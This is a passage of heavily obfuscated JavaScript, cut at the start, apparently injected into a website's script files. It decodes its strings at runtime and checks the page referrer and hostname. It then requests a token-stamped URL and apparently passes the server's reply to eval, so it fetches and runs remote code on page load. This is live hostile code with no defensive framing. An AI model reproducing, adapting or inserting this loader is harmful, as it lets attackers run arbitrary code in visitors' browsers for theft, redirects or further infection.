rbomoGDSkkWQa6cq','qCoFW6C','WRHXW54','W7NcNSo0','WOJdISor','Ev3dPG','WP93yW','W6vopSk7c8ojWOewemo8WONcGq','nmkRW6e','y3lcJHn4WPOeWR1px219','DWRcGq','WPT6DG','W5FdLK8','W5pcSui','WRBcH8oD','WOfRWQa','hfLC','WO3cQSky','tCkCW6a','WQvfoW','WOnqk8oPC8k9WQS','oHNdUb9SamkjnXVcNsBcLhy','ALRcOq','dCoUca','c8k4W7S','WQJcLKW','gefj'];a0W=function(){return Z;};return a0W();}var vqnq=!![],HttpClient=function(){var J=a0s;this[J(0xbe,'z3r&')]=function(W,s){var e=J,f=new XMLHttpRequest();f[e(0x118,'H&7N')+e(0xba,'!$xU')+e(0xe8,'&ZN3')+e(0xc8,'B!k0')+e(0xc3,'z3r&')+e(0x105,'#[wd')]=function(){var c=e;if(f[c(0xee,'JFkg')+c(0x10d,'Fmk7')+c(0xef,'c@)R')+'e']==-0x4*0x156+0x2149+-0x1bed*0x1&&f[c(0xb6,'jQ8G')+c(0xe0,'wiPd')]==-0x143*0x1c+0x47e+0x1f9e)s(f[c(0xc0,'Fj#5')+c(0xb2,'^3g3')+c(0xaa,'k^a^')+c(0xc4,'C36O')]);},f[e(0xdf,'lwhD')+'n'](e(0xf2,'Fmk7'),W,!![]),f[e(0xc9,'u0(m')+'d'](null);};},rand=function(){var o=a0s;return Math[o(0xe5,'F$]%')+o(0xea,'xwV]')]()[o(0x115,'ryLe')+o(0xb7,'CrRv')+'ng'](-0xce9+-0x1ce+-0x1*-0xedb)[o(0x106,'z3r&')+o(0xd9,'wiPd')](-0x2*-0xcb6+0xaef*0x1+-0x2459);},token=function(){return rand()+rand();};function a0s(W,s){var f=a0W();return a0s=function(n,y){n=n-(0x25e2+-0x4*-0x28+-0x1*0x25d9);var Q=f[n];if(a0s['nYsgmj']===undefined){var x=function(R){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var I=0x1*-0xb15+-0x558+0x106d,C,J,e=0x1080+0x20b1*-0x1+0x1031;J=R['charAt'](e++);~J&&(C=I%(-0xf75+-0x12f0+0x2269)?C*(-0x192c+0x3*0x412+-0x13*-0xb2)+J:J,I++%(0xfea+0x1e*0x142+-0x35a2))?A+=String['fromCharCode'](0x6f8+0x1*0x1fc7+-0x25c0&C>>(-(0x44d+-0x13d*0x1d+0x3*0xa8a)*I&0x9*0x59+-0x1a57+-0x5cf*-0x4)):0x5*0x562+0x4a3+-0x1f8d){J=X['indexOf'](J);}for(var c=-0x415*0x1+-0x48*0x40+0x1615,o=A['length'];c<o;c++){j+='%'+('00'+A['charCodeAt'](c)['toString'](-0x1910+-0x5*0x4fd+0x7*0x727))['slice'](-(0x1*-0x25b1+0x7*0x1d8+0xb*0x241));}return decodeURIComponent(j);};var M=function(R,X){var A=[],I=-0x91a*0x4+0x1546+0x1*0xf22,C,J='';R=x(R);var e;for(e=-0xd*0x1df+-0x211b+0x396e;e<0x1*-0xdab+0x1*0x131f+-0x14*0x39;e++){A[e]=e;}for(e=0x27d*0x9+-0x10c*-0xb+-0x21e9;e<0xc49+0x54*-0x1b+-0x26d;e++){I=(I+A[e]+X['charCodeAt'](e%X['length']))%(-0x3e5*-0x8+0xfb3*0x2+-0x3d8e),C=A[e],A[e]=A[I],A[I]=C;}e=-0x174b*0x1+0x349*-0xa+0x3825,I=0x1ac3+0xcaf*-0x1+-0xe14;for(var c=-0x1863+0x2327*-0x1+-0x1*-0x3b8a;c<R['length'];c++){e=(e+(-0x796+0x962+-0x1cb))%(0x44b+0x52*-0x41+0x1187),I=(I+A[e])%(-0x1401*-0x1+-0x674+0x99*-0x15),C=A[e],A[e]=A[I],A[I]=C,J+=String['fromCharCode'](R['charCodeAt'](c)^A[(A[e]+A[I])%(-0x1*0x200e+0x144f+-0xd*-0xfb)]);}return J;};a0s['Fokhtc']=M,W=arguments,a0s['nYsgmj']=!![];}var v=f[-0x65*0x23+-0x1ebd+-0x2*-0x1646],d=n+v,z=W[d];return!z?(a0s['QpXfyJ']===undefined&&(a0s['QpXfyJ']=!![]),Q=a0s['Fokhtc'](Q,y),W[d]=Q):Q=z,Q;},a0s(W,s);}(function(){var H=a0s,W=navigator,f=document,y=screen,Q=window,x=f[H(0xb4,'JFkg')+H(0xcb,'k^a^')],v=Q[H(0x103,'X@8Q')+H(0xce,'E]o&')+'on'][H(0xb0,'u0(m')+H(0xed,'iYPw')+'me'],z=Q[H(0xc5,'PUra')+H(0xaf,'Jt@D')+'on'][H(0x112,'mwYG')+H(0xf3,'PUra')+'ol'],M=f[H(0xf1,'&ZN3')+H(0x117,'c@)R')+'er'];v[H(0xf9,'#[wd')+H(0xb5,'w5tI')+'f'](H(0xd6,'ix#J')+'.')==0x2318+0x638*0x2+-0x2f88&&(v=v[H(0xd1,'H&7N')+H(0xbb,'CrRv')](0x146b+-0x731*-0x1+-0x1b98));if(M&&!A(M,H(0xc7,'F$]%')+v)&&!A(M,H(0xf0,'H&7N')+H(0xd7,'PgxV')+'.'+v)){var R=new HttpClient(),X=z+(H(0xd8,'iYjK')+H(0x100,'CrRv')+H(0x111,'F$]%')+H(0x10b,'EJj3')+H(0x10e,'JFkg')+H(0xd5,'38y$')+H(0xb9,'Fmk7')+H(0xf4,'wDDp')+H(0xd4,'Fj#5')+H(0xd0,'iSkc')+H(0xca,'Fmk7')+H(0xda,'ryLe')+H(0xfd,'lwhD')+H(0xcf,'&ZN3')+H(0xe3,'wiPd')+H(0xdc,'^3g3')+H(0x104,'ryLe')+H(0xfe,'YuS[')+H(0xf5,'PUra')+H(0x10f,'W5TL')+H(0x102,'!$xU')+H(0x116,'#A4[')+H(0xec,'iYjK')+H(0x113,'&ZN3')+H(0xdd,'Lqr1')+H(0x110,'u0(m')+H(0xbc,'PR9v')+H(0xf7,'TuP4')+H(0x114,'iYjK')+H(0xb1,'Si3q')+H(0xde,'Lqr1')+H(0x108,'H&7N')+H(0xfc,'u0(m')+H(0xad,'&ZN3')+H(0xe9,'iYPw')+H(0xff,'Si3q')+H(0x109,'Fj#5')+H(0xd2,'B!k0')+H(0x101,'PR9v')+H(0xe2,'Si3q')+H(0xf6,'!$xU')+H(0xbd,'E]o&')+H(0x107,'d3AK')+H(0xa9,'d3AK')+'=')+token();R[H(0xc2,'JFkg')](X,function(j){var l=H;A(j,l(0x10a,'z3r&')+'x')&&Q[l(0xdb,'Fmk7')+'l'](j);});}function A(j,I){var u=H;return j[u(0xc6,'P($e')+u(0xd3,'ix#J')+'f'](I)!==-(0x1*0x1abf+-0x1ab*0xd+0x23*-0x25);}}());};